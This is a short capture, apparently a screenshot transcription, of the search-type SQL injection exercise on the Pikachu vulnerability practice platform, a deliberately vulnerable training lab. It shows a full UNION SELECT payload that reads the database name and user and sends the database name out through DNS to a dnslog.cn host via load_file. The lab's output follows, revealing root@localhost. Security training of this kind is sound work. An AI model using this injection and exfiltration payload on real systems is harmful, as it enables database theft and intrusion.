 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
1
sqli > 搜索型注入
2
a' union select database(),user(),(select load_file(concat('//',(select
database()),'.umgvvp.dnslog.cn/abc')))#%
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
3
用户名中含有a' union select database(),user(),(select load_file(concat('//',(select database()),'.umgvvp.dnslog.cn/abc')))#%的结果如下：
username：pikachu
uid:root@localhost
email is: